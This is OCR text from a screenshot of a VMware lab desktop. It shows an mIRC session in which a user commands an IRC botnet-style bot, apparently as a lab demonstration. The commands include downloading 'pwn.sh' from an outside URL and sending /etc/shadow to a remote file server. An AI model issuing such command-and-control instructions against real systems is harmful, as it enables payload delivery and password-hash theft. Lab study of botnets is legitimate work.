 Windows 10 x64 - VMware Workstation
File Edit View VM Tabs Help
Library
Type here to search
My Computer
kali-linux-2022.4-vmware-amd64
OWASP Broken Web Apps VM v1.2
Ubuntu 64-bit
Ubuntu 64-bit
Windows 10 x64
kali-linux-2023.1-vmware-amd64
Ubuntu162
Ubuntu
Home Ubuntu Ubuntu162 Windows 10 x64
Recycle Bin
Microsoft Edge
HxD
mIRC
mIRC
File View Favorites Tools Commands Window Help
QuakeNet kiet #kiet worker_611
QuakeNet kiet
Channel: 1
#kiet
Query: 1
worker_611
Status: kiet [+i] on QuakeNet (tngnet.nl.quakenet.org:6667) (00:49)
visit #help
#kiet (QuakeNet, kiet) [2] [+tnCN]
@kiet_83
kiet
* Now talking in #kiet
<kiet> !execute run vmstat
<kiet> !auth kiet
<@kiet_83> Success
<kiet> !execute run vmstat
<@kiet_83> Scheduled task: "run vmstat" with id 1 [1 workers]
<@kiet_83> Task 1 completed by 1 workers
<kiet> !execute info
<@kiet_83> Scheduled task: "info" with id 2 [1 workers]
<@kiet_83> Task 2 completed by 1 workers
<kiet> !execute download http://my-awesome-script.com/pwn.sh
<@kiet_83> Scheduled task: "download http://my-awesome-script.com/pwn.sh" with id 3 [1 workers]
<@kiet_83> Task 3 completed by 1 workers
<kiet> !execute send_file /etc/shadow some.fileserver.com:9001
<@kiet_83> Scheduled task: "send_file /etc/shadow some.fileserver.com:9001" with id 4 [1 workers]
<@kiet_83> Task 4 completed by 1 workers
<kiet> !execute ports
<@kiet_83> Scheduled task: "ports" with id 5 [1 workers]
<@kiet_83> Task 5 completed by 1 workers
<kiet> !execute status
<@kiet_83> Scheduled task: "status" with id 6 [1 workers]
<@kiet_83> Task 6 completed by 1 workers
<kiet> !execute get_time
<@kiet_83> Scheduled task: "get_time" with id 7 [1 workers]
<@kiet_83> Task 7 completed by 1 workers
<kiet> !execute ls
<@kiet_83> Scheduled task: "ls" with id 8 [2 workers]
<@kiet_83> Task 8 completed by 2 workers
Type here to search
35°C Nắng rải rác
2:10 PM
4/10/2023
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.
Type here to search
35°C Nhiều mây
ENG
2:10 PM
4/10/2023